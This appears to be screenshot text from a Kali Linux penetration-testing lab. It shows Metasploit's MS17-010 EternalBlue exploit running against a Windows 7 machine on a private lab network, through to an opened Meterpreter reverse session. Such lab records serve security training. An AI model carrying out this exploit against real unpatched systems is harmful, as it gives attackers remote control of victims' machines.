 Home
Kali Linux 2024
lab 1 windows
Apps Places May 31 9:03 PM 85% 62% 0.0 kB 0.1 kB
mafioso@kali: ~/Project-01
[+] 192.168.153.130:445   - Host is likely VULNERABLE to MS17-010! - Windows 7 Professional 7601 Service Pack 1 x64 (64-bit)
[*] 192.168.153.130:445   - Scanned 1 of 1 hosts (100% complete)
[+] 192.168.153.130:445 - The target is vulnerable.
[*] 192.168.153.130:445 - Connecting to target for exploitation.
[+] 192.168.153.130:445 - Connection established for exploitation.
[+] 192.168.153.130:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.153.130:445 - CORE raw buffer dump (42 bytes)
[*] 192.168.153.130:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73  Windows 7 Profes
[*] 192.168.153.130:445 - 0x00000010  73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65 72 76  sional 7601 Serv
[*] 192.168.153.130:445 - 0x00000020  69 63 65 20 50 61 63 6b 20 31                    ice Pack 1
[+] 192.168.153.130:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.153.130:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.153.130:445 - Sending all but last fragment of exploit packet
[*] 192.168.153.130:445 - Starting non-paged pool grooming
[+] 192.168.153.130:445 - Sending SMBv2 buffers
[+] 192.168.153.130:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.153.130:445 - Sending final SMBv2 buffers.
[*] 192.168.153.130:445 - Sending last fragment of exploit packet!
[*] 192.168.153.130:445 - Receiving response from exploit packet
[+] 192.168.153.130:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 192.168.153.130:445 - Sending egg to corrupted connection.
[*] 192.168.153.130:445 - Triggering free of corrupted buffer.
[*] Sending stage (203846 bytes) to 192.168.153.130
[+] 192.168.153.130:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.153.130:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.153.130:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[*] Meterpreter session 1 opened (192.168.153.128:4444 -> 192.168.153.130:49158) at 2025-05-31 21:03:09 -0400
meterpreter >